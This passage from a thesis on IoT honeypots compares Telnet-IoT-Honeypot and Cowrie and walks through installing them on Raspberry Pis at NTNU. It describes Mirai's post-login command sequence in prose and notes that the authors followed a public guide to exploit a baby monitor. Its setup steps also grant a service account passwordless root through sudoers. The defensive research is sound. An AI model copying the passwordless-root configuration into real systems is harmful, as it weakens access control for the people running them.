[HTTP,](#page-20-0) and [CPE WAN Management Protocol \(CWMP\).](#page-20-7) Common attack patterns were obtained from an analysis of the captured data. The analysis showed that Telnet was the most targeted protocol and that a majority of these attack patterns are similar to the original Mirai insinuating that they most likely originate from this. Additionally, they found that the number of attacks was higher towards [CWMP](#page-20-7) than [HTTP.](#page-20-0) Based on this, the work concluded that IoT devices are more targeted than regular computers, as the [CWMP](#page-20-7) port is usually open merely on IoT devices.

Šemić and Mrdovic [\[17\]](#page-108-4) outlined a multi-component solution for handling manual and Mirai-based Telnet attacks towards IoT devices in 2017. The honeypot, named IoT honeypot, was mainly intended for research and was designed as a Low Interaction Honeypot. The source code of Mirai was used to test the honeypot and analyze the attack pattern. The authors showed that during the reconnaissance and intrusion phase performed by the Mirai bot, four commands, enable, system, shell, sh, were executed, after a successful login attempt, to gain access to the system's shell. Next, the bot tested the validity of the service by executing the command /bin/busybox/ MIRAI, and decided, based on the response, whether or not to further infect the device.

Telnet-IoT-Honeypot [\[Phy19\]](#page-107-8) is a Python-based open-source [IoT](#page-20-5) honeypot designed to catch attacks against the Telnet service. It emulates a Telnet session, but the interaction possibilities an attacker has with the shell environment is minimal. The honeypot is thus considered to be a Low Interaction Honeypot. The main goal of deploying this honeypot is to gain insight into automated attacks by capturing IoT malware and botnet binaries.

The Cowrie honeypot [\[Oos20\]](#page-106-2), developed by Michel Oosterhof, is a system designed to capture both Telnet and SSH connections. It is based on the Low Interaction Honeypot Kippo [\[Des16\]](#page-105-1) and is implemented using the Python programming language. Cowrie works as a Medium Interaction Honeypot by default, but can be configured to become a High Interaction Honeypot. As a Medium Interaction Honeypot, it emulates a UNIX system (Linux shell) in Python, while in high interaction mode, it works as an Telnet and [SSH](#page-20-1) proxy to monitor malicious actions towards other systems. It is designed to log brute-force attempts against these two services and capture commands performed by the attacker during shell interaction.

The two last addressed honeypots, Telnet-IoT-Honeypot and Cowrie, are most relevant for our work, and they will be further described in [section 3.6](#page-45-0) and [section 3.7.](#page-46-0)

# <span id="page-45-0"></span>**3.6 Telnet-IoT-Honeypot Features**

Telnet-IoT-Honeypot is implemented using the Python 2.7 programming language and has a client-server architecture. This honeypot implements a Telnet server, as mentioned, where the client (the actual honeypot) accepts incoming Telnet connections and the server (the back-end) stores all connections and performs the analysis. It works as a Low Interaction Honeypot allowing immediate authentication regardless of the login credentials used. The honeypot is set up to log all connections and commands executed during attacks. The logs are saved in an SQLite database file by default, which includes 12 tables with information about the attacks. The two table that are most essential for the purpose of this thesis is the conns table and the samples table. The connections logged by the Telnet-IoT-Honeypot are stored in the conns table, which includes all connection details such as the source [IP](#page-20-3) address and country, the entered username and password, and the commands executed upon shell access. Furthermore, Telnet-IoT-Honeypot uses a hash-function to compare the recorded shell interaction within a session, which translates the executed commands into a connection hash, also included in the conns table. Identical connection hashes for sessions indicate that the executed commands are identical. Thus, it is easy to compare if interactions within separate sessions are identical. The samples table includes the SHA-256 hash of malware binaries downloaded by intruders as well as relevant information about them, such as when they were downloaded and their length.

The honeypot web interface visualizes the collected data in a chronological order within separate categories, such as connections and samples. It is also possible to view more detailed information regarding individual sessions, including the origin country of the connection, entered credentials, and executed commands. Additionally, the front-end gives an overview of analyzed data through multiple charts and graphs showing, for example, number of connections by country and initial connections per hour.

## **3.6.1 Telnet-IoT-Honeypot Limitations**

The disadvantage of using the Telnet-IoT-Honeypot is the limited interaction offered to an attacker. Basic commands like ls, cd, and pwd are not working like in a normal shell. Due to the lack of this basic functionality, it is easy for an attacker to fingerprint the honeypot. Therefore, a human attacker would most likely withdraw for the session as soon as he or she noticed the odd behavior of the shell. An automated attack, on the other hand, will often be executed in its entirety since they are carried out independent of the response to executed commands.

## <span id="page-46-0"></span>**3.7 Cowrie Features**

Cowrie was originally written using Python 2.7, but due to Python 2 reaching endof-life on January 1, 2020, meaning it is no longer improved and maintained, Cowrie was updated to use Python 3. As mentioned, Cowrie can be configured to work as either a High or Medium Interaction Honeypot.

Even though there are some features specifically associated with the level of interaction the honeypot provides, there are also some common features for both the Medium and High Interaction Honeypot. Firstly, it allows for customization of the credentials granting access to the honeypot. Secondly, it is possible to easily replay the sessions logged using the bin/playlog utility provided, as they are stored in a UML Compatible format in a separate folder named tty. Thus, the commands a malicious actor has executed during an attack can be looked through sequentially. Thirdly, both SFTP and SCP are supported for uploading files as well as SSH exec commands. Lastly, Cowrie stores all event data in text and [JavaScript Object](#page-20-8) [Notation \(JSON\)](#page-20-8) log files. The [JSON](#page-20-8) logging format makes it easy to process the stored data in other log management solutions. Cowrie, therefore, supports several supplemental output plugins that can be configured to record the data. These include Cuckoo, ELK stack, Splunk, Graylog, Kippo-graph, and SQL (MySQL, SQLite3, RethinkDB).

In this project, Cowrie as a Medium Interaction Honeypot is utilized. This honeypot include a fake file system making it possible to add and remove files. Moreover, it is possible to add fake file content to make the honeypot more credible, so that an attacker can cat (read) files such as /etc/passwd. By default, the honeypot includes a full fake file system resembling a Debian 5.0 installation. However, it is also possible to choose a different file system for the honeypot to emulate if desired. Lastly, all files downloaded by intruders onto the honeypot are saved for closer examination.

## **3.7.1 Cowrie Limitations**

Like Telnet-IoT-Honeypot, Cowrie offers limited interaction to the attacker when working as a Medium Interaction Honeypot. However, there are greater possibilities on Cowrie to configure it to become more realistic than for Telnet-IoT-Honeypot. Still, there is no guarantee that Cowrie will not be identified by attackers as there exist automatic scripts that can detect if the interaction is with this type of honeypot.

# **Chapter Preliminary Work 4**

In this chapter, the various possibilities for carrying out the experiment are addressed and explored to set the stage for the honeypot deployment and data collection described in [chapter 5.](#page-56-0) The selection of honeypot, including various steps completed during the first fundamental phase of the research, is outlined and discussed. Further, the deployment method and platform for the honeypot are selected.

# **4.1 Honeypot Selection**

In our pre-project [\[PG19\]](#page-107-0) carried out in the fall of 2019, we introduced three possible honeypot alternatives, namely using a physical device, developing a new honeypot, or use an open-source honeypot. As part of the preliminary work, these alternatives were tested to evaluate which one to continue with in the experiment. Throughout the preliminary work, a lab computer running [OS](#page-20-2) version Ubuntu 18.04.4 LTS (Bionic Beaver) was used for testing and experimenting.

# <span id="page-48-0"></span>**4.1.1 Real Device as Honeypot**

The first alternative was to use a real device as a honeypot. To evaluate this option, we tested a Motorola MBP845CONNECT baby monitor. The baby monitor is an [IoT](#page-20-5) device equipped with one Wi-Fi camera and one monitor screen. It uses 2.4 GHz frequency-hopping spread spectrum (FHSS) as a wireless technology for local viewing on the monitor screen, and for remote viewing, the camera connects via wireless Wi-Fi. The remote viewing is done using an app called Hubble, which is compatible with smartphones, tablets, and computers. The app provides remote HD (720p) Video Streaming as well as sound, motion, and temperature notifications.

A wireless [AP](#page-20-9) was created with a TL-WN722N TP-link Dongle (V1.10) and host access point daemon (hostapd) to provide internet access for the web camera. Hostapd is a daemon software used to establish and manage a wireless [AP](#page-20-9) and authentication server, and our configurations are shown in [Listing A.1,](#page-110-0) [Appendix A.](#page-110-1)

## 28 4. PRELIMINARY WORK

A bridge between the wireless interfaces on the lab computer and the Ethernet had to be set up using bridge control (brctl), with details listed in [Listing A.2](#page-110-2) and [Listing A.3](#page-110-3) in the same appendix. Monitoring and intercepting the traffic to and from the web camera was eased by setting up our own AP since the baby monitor was the only connected device. The packet analyzing tool Wireshark, further described in [section 5.1,](#page-56-1) was used to observe the packet flow through the [AP.](#page-20-9)

**A practical examination** of the baby monitor started with observing its normal behavior by examining the traffic when performing legitimate activity towards the device. Actions like starting and stopping the monitor and speaking into the microphone were carried out. Next, we checked if it had any known vulnerabilities, and a Google search disclosed that it was easily exploitable: Sjoerd Langkemper [\[Lan\]](#page-105-7) had posted a guide on how to hack the device in 2019, that we followed to test the weaknesses of the baby monitor ourselves. Following Langkemper, the goal was to evaluate if and preferably how the illicit actions towards the device could be separated from the rest of the traffic. By observing the intercepted traffic in Wireshark during the exploitation, we clearly could detect that something abnormal happened. Furthermore, we noticed that the amount of traffic intercepted increased immensely in volume.

**An evaluation** of the approach made us consider choosing one of the other honeypot alternatives for our experiment. On one hand, there are several advantages of using a real device as a honeypot. It would be considered a High Interaction Honeypot since an attacker could fully interact with a real system. Hence, this would present the opportunity to capture extensive attacks. On the other hand, using a real device as a honeypot presented some challenges that could be both time-consuming and demanding to resolve. Firstly, even though we were able to observe anomalies in behavior caused by abnormal traffic towards the device, the data sets captured by Wireshark were massive and complex. Consequently, an immense amount of time would be spent analyzing the data sets to disclose its real value. Secondly, there is a much larger risk that has to be taken into account: A real device is not naturally located in an isolated environment, and thus several security measures would have to be introduced.

## **4.1.2 Develop a New Honeypot**

The second option was to design and develop a new honeypot from scratch. The complexity of the development process varies for the different honeypot types, depending on the level of interaction and purpose of deployment. Low Interaction Honeypots are the easiest to create, but also the ones who capture the least information about the attacks. However, developing a functioning and believable honeypot would require a more in-depth understanding of a typical honeypot structure, as well as good

programming skills. For this reason, this option was considered beyond the scope of this thesis.

## <span id="page-50-0"></span>**4.1.3 Open-Source Honeypot**

Lastly, the third option was to use one or more open-source honeypots. There exist several publicly available honeypots with varying standards of documentation. Some are well maintained and described in detail [\[Rol,](#page-107-9) [Phy19\]](#page-107-8), while others are still in the progress of being fully developed and, therefore, not completely updated [\[Res,](#page-107-6) [Gra16\]](#page-105-5). Since the two previous options did not quite fit our experiment, we decided to study and test already developed open-source honeypots.

When choosing which open-source honeypots to consider, several aspects were taken into consideration. The most important factor was the quality of the documentation, especially if they included sufficient installation guides. Since our scope lies within the field of [IoT,](#page-20-5) we searched for honeypots that could emulate specific [IoT](#page-20-5) services or devices. After extensive research, Telnet-IoT-Honeypot and Cowrie turned out to be the two best suited open-source honeypots.

Telnet-IoT-Honeypot was partially chosen because it is a Low Interaction Honeypot, which is advantageous due to, as previously mentioned, that there are less associated risks. The documentation and installation instructions for the honeypot is up to date and well-described. Moreover, in contrast to other open-source Low Interaction Honeypots, it has a user-friendly built-in web interface. Similarly, Cowrie is well documented and regularly maintained by its founder. Even though Cowrie is not a pure IoT honeypot, it was chosen because it is a Medium Interaction Honeypot emulating two of the most popular IoT services, Telnet and SSH, which makes it capable of capturing more comprehensive attacks. Also, it includes great possibilities for processing and visualizing the recorded activity. Telnet-IoT-Honeypot and Cowrie are further described in [section 3.6](#page-45-0) and [section 3.7](#page-46-0) respectively, and a brief overview of their characteristics is given in [Table 4.1.](#page-51-0)

## 30 4. PRELIMINARY WORK

<span id="page-51-0"></span>

|                             | Telnet-IoT-Honeypot                                                                                                    | Cowrie                                                                                                    |
|-----------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Service(s)                  | Telnet                                                                                                    | Telnet and SSH                                                                                                    |
| Interaction                 | Low                                                                                                    | Medium or High                                                                                                    |
|                             |                                                                                                    | Several output plugins                                                                                                    |
| Real-time monitoring        | Web-interface<br>(Splunk, Graylog, ELKstack etc.)<br>All<br>Specified<br>ethtool, free, fs, ftpget, gcc, ifconfig,<br>base, binary, cmd util, shell,<br>shellcode, tftp, wget<br>ping, python, scp, service, sleep, ssh,<br>wc, wget, which, yum<br>Log credentials and shell interaction<br>Log brute-force attacks<br>Catch botnet binaries<br>Log credentials and shell interaction<br>Catch malware binaries<br>Link connections and networks together<br>SQLite or MYSQL database<br>log, tty and json. |                                                                                                    |
| Allowed credentials         |                                                                                                    |                                                                                                    |
| Supported shell<br>commands |                                                                                                    | adduser, apt, awk, base, base64, busybox,<br>cat, chpasswd, crontab, curl, dd, du, env,<br>iptables, last, ls, nc, netstat, nohup, perl,<br>sudo, tar, tee, tftp, ulimit, uname, uptime, |
|                             |                                                                                                    |                                                                                                    |
| Purpose                     |                                                                                                    |                                                                                                    |
|                             |                                                                                                    |                                                                                                    |
| Storing method              |                                                                                                    |                                                                                                    |

Table 4.1: Summary of Telnet-IoT-Honeypot and Cowrie

Previously mentioned T-Pot, MTPot, and Telnetlogger were some of the other open-source honeypots considered for the experiment. T-Pot is a well-maintained honeypot which uses the open-source software development platform  $Docker<sup>1</sup>$  $Docker<sup>1</sup>$  $Docker<sup>1</sup>$  to simulate several different honeypots. However, we considered it unsuitable, since it includes several services outside the scope of this thesis. MTPot, on the other hand, is a less complex and pure IoT honeypot. Nevertheless, it was not chosen due to an unsolved issue reported on its GitHub repository, as well as limited documentation. Besides, it was not implemented with a front-end web interface to provide continuous monitoring of the connections and attacks, or any convenient options for processing and visualizing the captured data. Lastly, we explored Telnetlogger, which seemed suitable for our experiment as it logs login attempts on Telnet, but the documentation was limited and relatively old. Thus, it was not chosen. For these reasons, Telnet-IoT-Honeypot and Cowrie were considered best suited to collect the data we searched for.

**A practical examination** of Telnet-IoT-Honeypot and Cowrie started with sequentially deploying them on the same lab computer as used for testing the baby monitor. The Telnet-IoT-Honeypot repository is available for download on GitHub, together with an explanatory installation guide [\[Phy19\]](#page-107-8). Step-by-step the guide henceforth was followed, without changing any of the default settings in the configuration files.

<span id="page-51-1"></span><sup>1</sup>[https://www.docker.com,](https://www.docker.com) Last Accessed: 2020-04-30

First, all dependencies and requirements for the honeypot were installed, as well as cloning the GitHub project, by issuing following commands:

```
$ apt - get install -y python - pip libmysqlclient - dev python -
   mysqldb git sqlite3
$ git clone https :// github . com / Phype / telnet - iot - honeypot . git
$ cd telnet - iot - honeypot
$ pip install -r requirements . txt
$ sudo apt - get install python - setuptools python - werkzeug \
         python-flask python-flask-httpauth python-sqlalchemy \
         python - requests python - decorator python - dnspython \
         python - ipaddress python - simpleeval python - yaml
```
Next, a configuration file, including a unique admin account for the database, had to be created for the honeypot to run:

## \$ bash create\_config . sh

Since no modifications were done to the configuration file, we immediately started the honeypot back-end and front-end respectively:

```
$ python backend . py
$ python honeypot . py
```
Within minutes the honeypot captured several connections, where the graphical interface presented information about each one. This included details on [IP](#page-20-3) addresses, countries, downloaded URLs and samples, and login credentials.

After a successful test run of the Telnet-IoT-Honeypot, we tested Cowrie. As for the Telnet-IoT-Honeypot, the source code for Cowrie is available on GitHub [\[Oos20\]](#page-106-2). Additionally, the Github repository includes a supplementary documentation page [\[Rol\]](#page-107-9) with further details making the installation straightforward, except for a few simple necessary adjustments. The first step in the installation process was to install all dependencies required for the honeypot:

```
$ sudo apt - get install git python - virtualenv libssl - dev libffi -
   dev build - essential libpython3 - dev python3 - minimal authbind
   virtualenv
```
The second step was creating a new separate user account named *cowrie* with disabled password, where further installation was to be carried out:

```
$ sudo adduser -- disabled - password cowrie
$ sudo su - cowrie
```
## 32 4. PRELIMINARY WORK

As several of the commands for installation and configuration required super user (root) privileges to be executed, the sudoers file was configured to never prompt *cowrie* for a password. **visudo** was used to edit the sudoers file issuing the command: \$ sudo visudo, and the following line was added at the bottom: cowrie ALL=(ALL) NOPASSWD: ALL.

Cloning the source code from GitHub was the third step of the installation. We cloned the newest version of Cowrie, which requires Python  $3.5+:$ 

```
$ git clone http :// github . com / cowrie / cowrie
$ cd cowrie
```
The fourth step was to set up a virtual python environment where all requirements for the honeypot were installed. The environment was created by issuing the following commands:

```
$ virtualenv -- python = python3 cowrie - env
$ source cowrie -env/ bin / activate
( cowrie -env) $ pip install -- upgrade pip
```
Before installing all requirements, the idna python library version had to be downgraded as the default version installed was too high:

```
( cowrie -env) $ pip install idna ==2.8
( cowrie -env) $ pip install -- upgrade -r requirements . txt
```
Finally, as the honeypot ran with standard configurations, it was started with the cowrie command:

\$ bin / cowrie start

For Cowrie, several actions were logged almost immediately after running it and appeared in the log files.

**An evaluation** of using open-source honeypots for the experiment is that this alternative appears to be a good option in terms of time constraints and ease of use. All in all, both Telnet-IoT-Honeypot and Cowrie are honeypots that are easy to configure and implement due to the sufficient documentation. Also, choosing honeypots with limited interaction levels reduces the risk of a possible takeover and the possibility of being used as an intermediary to attack a third party significantly.

Thus, based on the testing and exploration of the three different options, the use of open-source honeypots was the most suited approach. It is not as complicated and time-consuming as the two other alternatives. Additionally, the associated risks with regards to deploying a real device as a honeypot on the university network were considered too high.

# **4.2 Deployment Selection**

Both of the selected honeypots, Telnet-IoT-Honeypot and Cowrie, solely simulate operating systems and services, so the attacker does not interact with a real system. Thus, these honeypots are virtual, and there are several options for how they can be deployed. On one hand, they can be deployed using a variety of virtualization tools, like VMWare<sup>[2](#page-54-0)</sup> and Virtualbox<sup>[3](#page-54-1)</sup>, or with the beforementioned Docker. For both of these approaches, it is possible to deploy several honeypots using a single physical machine, as mentioned in [subsection 3.2.3,](#page-40-0) which makes the setup highly scalable. On the other hand, the honeypots can be deployed directly on a physical machine, like an ordinary computer or on a simpler, smaller machine such as a [Raspberry Pi](#page-20-10) [\(RPi\).](#page-20-10)

Considering that only a few honeypots were needed in our experiment, the latter option for deployment was chosen, specifically on [RPis.](#page-20-10) Deploying the honeypots on these physical devices was found to be the most suitable option due to [RPis'](#page-20-10) small size, convenience, and ease of use. Another rationale to install each honeypot directly on a [RPi](#page-20-10) is based on the fact that the attacker only can interact with the deployed honeypot and not the [OS](#page-20-2) of the [RPi.](#page-20-10) Furthermore, in the improbable event of a honeypot compromise and takeover, the attacker will not be able to gain any valuable information from the [RPi](#page-20-10) since there is limited information stored on it. Additionally, in such an event the [RPi](#page-20-10) is easy to take down and reconfigure, before restarting the honeypot. [RPi](#page-20-10) is further described in [section 5.1.](#page-56-1)

<span id="page-54-0"></span><sup>2</sup>[https://www.vmware.com,](https://www.vmware.com) Last Accessed: 2020-06-11

<span id="page-54-1"></span><sup>3</sup>[https://www.virtualbox.org/,](https://www.virtualbox.org/) Last Accessed: 2020-04-02

# <span id="page-56-0"></span>Chapter **Honeypot Implementation 5**

This chapter first introduces the various tools used throughout the project, followed by an overview of the experiment setup and network environment specifications. Then, a description of the Telnet-IoT-Honeypot and Cowrie implementation on the Raspberry Pis is given, as well as details about security measures related to the experiment. Lastly, we present the methods used for data analysis and visualization.

# <span id="page-56-1"></span>**5.1 Tools**

In the following, tools used throughout the project are presented. The first tool was used in the preliminary work, while the subsequent were used in the actual experiment where [RPi](#page-20-10) was the main hardware tool.

**Wireshark** Wireshark is a real-time packet analyzing tool. It displays the captured network traffic in a graphical front-end, which offers features such as sorting, filtering, and color-coding. Wireshark is mainly used for analysis, protocol development, and network troubleshooting. In this thesis, Wireshark was used to analyze the network traffic from the Motorola Baby Monitor in [subsection 4.1.1](#page-48-0) in the preliminary work.

**DB Browser for SQLite** This open-source tool displays database files compatible with SQLite in a user-friendly format that makes it easy to navigate and search through the data. It is also simple to create, design, and edit databases. Additionally, SQL queries can be used to filter out and present desired data and inspect the results. We used DB Browser for SQLite version 3.11.100 [\[Dig\]](#page-105-8).

**Etcher** Etcher is a free, open-source tool created by Balena to flash OS images onto USB drives and SD cards safely [\[Bal\]](#page-104-1). Etcher was used together with a MAGICVIEW iMono CP3484 USB3.0 all-in-one card reader to install the chosen [OS](#page-20-2) Ubuntu MATE on the [RPis](#page-20-10) successfully.

**Iptables** Iptables is a standard Linux firewall tool used to administrate and define [IP](#page-20-3) packet filtering rules. It is installed by default on Ubuntu, and was, in this experiment, used to specify logging rules for packets directed towards specific ports.

**Nmap** [Network Mapper \(Nmap\)](#page-20-11) is an open-source network discovery and security audit tool [\[Lyo\]](#page-106-3). The utility is made for scanning networks to identify running devices and services and finding open ports on hosts. Nmap was used in the testing phase of the honeypots to verify that the configuration of iptables worked correctly.

**Raspberry Pi 3** A Raspberry Pi (RPi) is a small-sized computer having the same capabilities as an ordinary desktop computer [\[Fou\]](#page-105-9). It is low-cost and capable of interacting with other devices, either through the internet or Bluetooth. [RPis](#page-20-10) are often used for educational or personal development projects because of its many practical features. The processing power in the small embedded board is enormous, and with the support for Python and Linux, it makes building applications easy. Six [RPis](#page-20-10) version 3 Model B, with micro SDHC 16GB cards, was used to host the honeypots in our experiment.

**Splunk** Splunk is a complete Big Data tool that can do everything from retrieve and log machine-generated data to analyze and visualize it [\[Spl\]](#page-108-5). It provides a web interface, including features like graphs, tables, and dashboards, which easily allows the user to examine and monitor data, as well as to search for specific information in the data sets. In our experiment, JSON-formatted data logs from the Cowrie honeypots were sent to Splunk for analysis and visualization. Additionally, it was used to analyze log data from the iptables firewall rules.

**Ubuntu MATE** Ubuntu MATE was installed as the Operating System (OS) on each [RPis.](#page-20-10) We used version 18.04.2 Long Term Support (LTS) (Bionic Beaver) for arm64 (ARMv8 64-bit) [\[Tea\]](#page-108-6). Ubuntu MATE provided an easy to use desktop environment and an Ubuntu kernel which was compatible with the open-source honeypots chosen for the experiment.

**VirusTotal** VirusTotal is a free service used to analyze various file types and identify different malware automatically. Suspicious URLs, files, IP addresses, and file hashes, among others, can be uploaded for analysis. VirusTotal identifies what kind of Trojan, worm, virus, or other malware it is, based on outputs from website scanners and antivirus engines [\[Vir\]](#page-108-7).

# **5.2 Experiment Setup**

The experiment setup consisted of six Raspberry Pis, shown in [Figure 5.1.](#page-58-0) Four of the Raspberry Pis were working as Telnet-IoT-Honeypots, while the two remaining Raspberry Pis had Cowrie installed on them.

<span id="page-58-0"></span>

Figure 5.1: Photograph of the individual Raspberry Pis

The experiment setup is illustrated in [Figure 5.2,](#page-59-0) showing the different honeypots deployed in each of the two network environments.

<span id="page-59-0"></span>

Figure 5.2: Experiment setup

To separate the honeypots, the [RPis](#page-20-10) were given distinct names, as listed in [Table 5.1.](#page-59-1) The table also shows what service or services that the honeypot ran during the experiment by presenting the open port or ports. Furthermore, the table includes the network each honeypot was deployed within to specify which of the two network environments, illustrated in [Figure 5.2,](#page-59-0) it belongs to.

<span id="page-59-1"></span>

| <b>Honeypot Name</b> | Honeypot Type       | Port(s)       | <b>Network</b> |
|----------------------|---------------------|---------------|----------------|
| Jupiter              | Telnet-IoT-Honeypot | 23            | Internal       |
| Pluto                | Telnet-IoT-Honeypot | 23            | Public         |
| Saturn               | Telnet-IoT-Honeypot | 2323          | Internal       |
| Neptun               | Telnet-IoT-Honeypot | 2323          | Public         |
| Mercury              | Cowrie              | $22$ and $23$ | Internal       |
| Venus                | Cowrie              | 22 and 23     | Public         |

Table 5.1: Specifications of the honeypots

# **5.2.1 Network Environment Specifications**

As depicted in [Figure 5.2,](#page-59-0) three of the honeypots were connected to the internet via Ethernet, while the remaining three were connected via Eduroam. More specifically, as presented in [Table 5.1,](#page-59-1) Pluto, Neptun, and Venus were deployed within the public university network, while Jupiter, Saturn, and Mercury were deployed within the

internal university network. Connecting to Eduroam requires a user account with a unique username and a password. A fake Eduroam user account was obtained from the Orakel Support Services at NTNU and used to connect the latter three honeypots to the internet.

All of the honeypots in the experiment were placed behind a joint firewall configured for the entire NTNU network, filtering the incoming traffic. The difference between the two network environments is that the internal university network is behind a [Network Address Translation \(NAT\)](#page-20-12) router, as illustrated in [Figure 5.2.](#page-59-0) Devices located behind the NAT do not have their own public [IP](#page-20-3) address and, thus, cannot be directly reached from the public network outside of NTNU. Consequently, Jupiter, Saturn, and Mercury could only be reached from other computers connected to the public NTNU network or the same internal network. Further, with regards to the public university network, the filtering is minimal and did not affect the incoming traffic towards the honeypots deployed there.

# **5.3 Configuration and Implementation**

[OS](#page-20-2) installation and system configurations on all the [RPis](#page-20-10) were performed before proceeding to honeypot implementations.

# **5.3.1 Raspberry Pi Configuration**

Ubuntu MATE 18.04.2 was installed as [OS](#page-20-2) on the six [RPis.](#page-20-10) First, we used the open-source software Etcher to flash the [OS](#page-20-2) image onto the micro SD cards. Once the micro SD cards were flashed with the image, we inserted them into each [RPi](#page-20-10) and followed the setup wizard. We created new user accounts and configured regional settings on each [RPi.](#page-20-10)

Ubuntu MATE was chosen as [OS](#page-20-2) for the [RPis](#page-20-10) rather than the main supported [OS](#page-20-2) Raspbian, because of the successful preliminary work using an Ubuntu environment when installing and running the honeypots.

Before proceeding, an [SSH](#page-20-1) daemon was installed on each of the [RPis,](#page-20-10) to remotely configure them if necessary, by running the command:

```
$ sudo apt install openssh - server
```
# **5.3.2 Telnet-IoT-Honeypot Installation and Configuration**

The initial steps of the installation, including cloning the project from GitHub, installing dependencies and requirements, and generating the configuration file with a unique admin user, was carried out in the same way as addressed in [subsection 4.1.3.](#page-50-0)

In addition to the configuration file generated with  $\frac{1}{2}$  bash create config.sh, named config.yaml, there was also a default configuration file included in the project, named config.dist.yaml. config.dist.yaml contains default values for all configuration parameters and was not modified as all entries in config.yaml override the default parameter values. When running the honeypot application, the client and back-end will read both the default configuration file config.dist.yaml as well as config.yaml. However, due to the client-server architecture of Telnet-IoT-Honeypot it is also possible to run the client-side using a custom configuration file instead of config.yaml, which is one of its great advantages. Hence, for each [RPi](#page-20-10) running Telnet-IoT-Honeypot, we created individual configuration files for the honeypot clients. The default configuration file as well as the costume configuration file for each honeypot are attached in [Appendix B,](#page-112-0) [section B.1.](#page-112-1)

One of the main reasons for creating custom configuration files was to administer the back-end URL address for which each honeypot connected to store data. We configured the back-end on all of the honeypots to run on the HTTP address "0.0.0.0" so that it would be reachable on its assigned [IP](#page-20-3) address from a remote host, rather than running on the localhost address "127.0.0.1". This was done to monitor the honeypots through their web interface during the running phase. Also, we configured the back-end on each honeypot to run on different HTTP ports ranging from 9996- 9999, as shown in [Table 5.2,](#page-61-0) so that there would not be any conflicts between the interfaces.

| Honeypot | <b>HTTP</b> Port |
|----------|------------------|
| Saturn   | 9996             |
| Pluto    | 9997             |
| Neptun   | 9998             |
| Jupiter  | 9999             |

<span id="page-61-0"></span>Table 5.2: HTTP port for each Telnet-IoT-Honeypot web interface

Furthermore, as mentioned in [subsection 2.4.2,](#page-32-0) attackers searching for vulnerable devices, scan for devices with open default Telnet port 23 or alternative Telnet port 2323. Since the Telnet-IoT-Honeypot was so easy to configure, we thought it would be interesting to see if these two ports were equally targeted. Hence, we configured two of the honeypots, one in each environment, to listen to the default Telnet port 23, and the other two, also one in each environment, to listen to the alternative Telnet port 2323.

In addition, we configured the honeypots to save all samples that malicious actors download during attacks. These samples are possible to upload automatically to

VirusTotal, which we configured our honeypots to do in order to get an in-depth static analysis of them. A VirusTotal profile was created to get an Application Programming Interface (API) key, which was added to the configuration files for each honeypot.

## <span id="page-62-1"></span>**5.3.3 Cowrie Installation and Configuration**

Similar to the installation of Telnet-IoT-Honeypot, we carried out the exact same initial installation steps for Cowrie as performed during the preliminary work, addressed in [subsection 4.1.3.](#page-50-0) Also for Cowrie, there are two files related to the configuration, namely cowrie.cfg.dist and cowrie.cfg.cowrie.cfg.dist is the default configuration file included when cloning the Github project, and any configurations defined in cowrie.cfg will be prioritized. We copied the content of the default file to the one assigned priority to keep a backup of the original file. The configuration files used for each Cowrie honeypot is attached in [Appendix B,](#page-112-0) [section B.2.](#page-115-0)

